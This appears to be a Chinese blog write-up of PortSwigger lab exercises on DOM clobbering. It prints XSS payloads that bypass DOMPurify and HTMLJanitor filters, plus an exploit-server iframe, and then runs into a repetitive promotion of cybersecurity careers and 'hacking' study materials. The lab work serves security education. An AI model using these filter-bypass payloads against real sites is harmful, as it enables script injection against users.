1、defaultAvatar对象是使用包含逻辑OR运算符和全局变量的危险模式实现的。这使得它很容易受到DOM clobbering2、可以使用锚标记来clobber这个对象。创建两个具有相同ID的锚点会导致它们被分组到DOM集合中。第二个锚中的name属性包含值“avatar”,这将用href属性的内容来重敲avatar属性
3、该站点使用DOMPurify过滤器来尝试减少基于DOM的漏洞。但DOMPurify允许您使用cid:协议,该协议不对双引号进行URL编码。这意味着可以注入一个编码的双引号,它将在运行时解码。结果,上述注入将导致defaultAvatar变量被分配clobbered属性{avatar:
‘cid:"οnerrοr=alert(1)//’}下次加载该页时4、当进行第二次发布时,浏览器将使用新的clobbed全局变量,该变量将在onerror事件处理程序中隐藏有效负载并触发alert()
3、清除属性绕过
1、另一种常见的技术是将form元素与input之类的元素沿着使用,以破坏DOM属性。如通过对attributes属性进行重命名,可以绕过在逻辑中使用该属性的客户端筛选器。尽管过滤器将枚举attributes属性,但它实际上不会删除任何属性,因为该属性已被DOM节点破坏。因此将能够注入通常会被过滤掉的恶意属性。
例如 <form onclick=alert(1)><input id=attributes>Click me
2、在这种情况下,客户端过滤器将遍历DOM并遇到白名单form元素。通常滤波器将通过attributes的属性form元素并移除任何列入黑名单的属性。但由于attributes财产已经被洗劫一空input元素,则筛选器循环通过input元素。作为input元素具有未定义的长度,则for
滤波器的环路(如
i<element.attributes.length),过滤器简单地移动到下一个元素。这将导致onclick事件被筛选器完全忽略,筛选器随后允许alert()要在浏览器中调用的函数
3、涉及实验:
实验7:清除DOM属性以绕过HTML过滤器
实验7:清除DOM属性以绕过HTML过滤器
信息:
1、本实验使用HTMLJanitor库,该库容易受到DOM错误的攻击
2、完成实验:构造一个绕过过滤器的向量,并使用DOM
clobbering注入一个调用print()函数的向量。需要使用漏洞攻击服务器才能使向量在受害者的浏览器中自动执行。
part1:

转到其中一个博客文章并创建包含以下HTML的评论:
<form id=x tabindex=0 onfocus=print()><input id=attributes>

转到漏洞利用服务器并将以下iframe添加到正文
(更改URL以包含自己实验ID,并确保postId参数与在上一步中注入HTML的博客文章的postId匹配)
<iframe src=https://YOUR-LAB-ID.web-security-academy.net/post?postId=8οnlοad=“setTimeout(()=>this.src=this.src+‘#x’,500)”>
我的是: <iframe src=https://0ac600710412b7b5c0050b12005c000b.web-security-academy.net/post?postId=8
οnlοad=“setTimeout(()=>this.src=this.src+‘#x’,500)”>1、库使用attributes属性筛选HTML属性。但仍然有可能破坏attributes属性本身,从而导致长度未定义。这允许向表单元素注入任何所需的属性。在本例中使用onfocus属性来隐藏print()函数。
2、加载iframe时,在500ms延迟后,它会将#x片段添加到页面URL的末尾。为了确保在执行JavaScript之前加载包含注入的注释,延迟是必要的。这会使浏览器关注ID为"x"的元素,这就是在注释内部创建的表单。onfocus事件处理程序随后调用print()函数
part2:
存储漏洞并将其发送给受害者。下次加载页面时,将调用print()函数
发送给受害者,完成实验
!(https://img-blog.csdnimg.cn/7d62be979184459ab44139ed85f387fe.png)
e题外话

初入计算机行业的人或者大学计算机相关专业毕业生,很多因缺少实战经验,就业处处碰壁。下面我们来看两组数据:
2023届全国高校毕业生预计达到1158万人,就业形势严峻;
国家网络安全宣传周公布的数据显示,到2027年我国网络安全人员缺口将达327万。
一方面是每年应届毕业生就业形势严峻,一方面是网络安全人才百万缺口。
6月9日,麦可思研究2023年版就业蓝皮书(包括《2023年中国本科生就业报告》《2023年中国高职生就业报告》)正式发布。
2022届大学毕业生月收入较高的前10个专业
本科计算机类、高职自动化类专业月收入较高。2022届本科计算机类、高职自动化类专业月收入分别为6863元、5339元。其中,本科计算机类专业起薪与2021届基本持平,高职自动化类月收入增长明显,2022届反超铁道运输类专业(5295元)排在第一位。
具体看专业,2022届本科月收入较高的专业是信息安全(7579元)。对比2018届,电子科学与技术、自动化等与人工智能相关的本科专业表现不俗,较五年前起薪涨幅均达到了19%。数据科学与大数据技术虽是近年新增专业但表现亮眼,已跻身2022届本科毕业生毕业半年后月收入较高专业前三。五年前唯一进入本科高薪榜前10的人文社科类专业——法语已退出前10之列。
 “没有网络安全就没有国家安全”。当前,网络安全已被提升到国家战略的高度,成为影响国家安全、社会稳定至关重要的因素之一。
“没有网络安全就没有国家安全”。当前,网络安全已被提升到国家战略的高度,成为影响国家安全、社会稳定至关重要的因素之一。
网络安全行业特点

1、就业薪资非常高,涨薪快 2022年猎聘网发布网络安全行业就业薪资行业最高人均33.77万!

2、人才缺口大,就业机会多
2019年9月18日《中华人民共和国中央人民政府》官方网站发表:我国网络空间安全人才 需求140万人,而全国各大学校每年培养的人员不到1.5W人。猎聘网《2021年上半年网络安全报告》预测2027年网安人才需求300W,现在从事网络安全行业的从业人员只有10W人。

行业发展空间大,岗位非常多
网络安全行业产业以来,随即新增加了几十个网络安全行业岗位︰网络安全专家、网络安全分析师、安全咨询师、网络安全工程师、安全架构师、安全运维工程师、渗透工程师、信息安全管理员、数据安全工程师、网络安全运营工程师、网络安全应急响应工程师、数据鉴定师、网络安全产品经理、网络安全服务工程师、网络安全培训师、网络安全审计员、威胁情报分析工程师、灾难恢复专业人员、实战攻防专业人员…
职业增值潜力大
网络安全专业具有很强的技术特性,尤其是掌握工作中的核心网络架构、安全技术,在职业发展上具有不可替代的竞争优势。
随着个人能力的不断提升,所从事工作的职业价值也会随着自身经验的丰富以及项目运作的成熟,升值空间一路看涨,这也是为什么受大家欢迎的主要原因。
从某种程度来讲,在网络安全领域,跟医生职业一样,越老越吃香,因为技术愈加成熟,自然工作会受到重视,升职加薪则是水到渠成之事。
黑客&网络安全如何学习
今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。
1.学习路线图
行业发展空间大,岗位非常多
网络安全行业产业以来,随即新增加了几十个网络安全行业岗位︰网络安全专家、网络安全分析师、安全咨询师、网络安全工程师、安全架构师、安全运维工程师、渗透工程师、信息安全管理员、数据安全工程师、网络安全运营工程师、网络安全应急响应工程师、数据鉴定师、网络安全产品经理、网络安全服务工程师、网络安全培训师、网络安全审计员、威胁情报分析工程师、灾难恢复专业人员、实战攻防专业人员…
职业增值潜力大
网络安全专业具有很强的技术特性,尤其是掌握工作中的核心网络架构、安全技术,在职业发展上具有不可替代的竞争优势。
随着个人能力的不断提升,所从事工作的职业价值也会随着自身经验的丰富以及项目运作的成熟,升值空间一路看涨,这也是为什么受大家欢迎的主要原因。
从某种程度来讲,在网络安全领域,跟医生职业一样,越老越吃香,因为技术愈加成熟,自然工作会受到重视,升职加薪则是水到渠成之事。
黑客&网络安全如何学习
今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。
1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去就业和接私活完全没有问题。
2.视频教程
网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。
内容涵盖了网络安全法学习、网络安全运营等保测评、渗透测试基础、漏洞详解、计算机基础知识等,都是网络安全入门必知必会的学习内容。
3.技术文档和电子书
技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。
4.工具包、面试题和源码
“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。
还有我视频里讲的案例源码和对应的工具包,需要的话也可以拿走。
这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。
参考解析:深信服官网、奇安信官网、Freebuf、csdn等
内容特点:条理清晰,含图像化表示更加易懂。
内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…












































 2139
2139

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








